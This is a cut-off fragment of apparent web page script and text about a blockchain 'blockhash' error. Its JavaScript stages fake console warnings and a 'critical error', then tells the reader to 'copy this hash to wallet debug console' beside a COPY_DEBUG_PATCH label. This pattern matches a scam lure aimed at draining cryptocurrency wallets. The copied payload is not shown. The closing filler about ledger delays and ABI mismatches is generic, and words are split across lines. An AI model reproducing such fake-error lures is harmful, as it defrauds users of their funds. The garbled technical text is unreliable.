
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb219c5
63 inside Unable to obtain a new blockhash a
fter");

  console.error("CRITICAL ERROR: Manual patc
h required for Unable to obtain a new blockh
ash after");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systematic delays are sometimes unavoidable due to
the distributed nature of the ledger. A frequent issue for
ios-app users is the mismatch between the frontend
and the ABI. The best approach is to wait for the block
height to stabilize before sending a new request.